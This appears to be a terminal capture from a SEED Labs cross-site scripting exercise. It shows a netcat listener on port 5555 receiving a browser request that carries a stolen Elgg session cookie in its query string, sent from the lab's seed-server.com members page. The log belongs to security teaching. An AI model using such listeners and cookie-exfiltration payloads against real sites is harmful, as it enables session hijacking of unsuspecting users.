 [08/03/21]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.5 43852
GET /?c=Elgg%3Drfq22rk4vn30evm8ncuhujmtjs HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/members